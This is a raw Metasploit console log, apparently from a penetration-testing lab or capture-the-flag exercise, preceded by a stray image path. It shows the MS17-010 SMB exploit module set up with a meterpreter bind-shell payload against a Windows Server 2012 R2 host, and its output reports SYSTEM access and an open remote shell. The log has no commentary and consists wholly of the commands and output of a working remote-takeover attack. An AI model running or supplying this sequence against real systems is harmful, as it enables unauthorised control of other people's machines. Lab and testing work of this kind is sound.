 [+] Listener: lnng started!
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set RHOST 10.10.10.10
RHOST => 10.10.10.10
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.10:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445 - Built a write-what-where primitive...
[+] 10.10.10.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 10.10.10.10:4444
[*] Sending stage (176195 bytes) to 10.10.10.10
[*] Meterpreter session 4 opened (10.10.10.80:62184 -> 10.10.10.10:4444) at 2021-07-28 01:22:13 -0400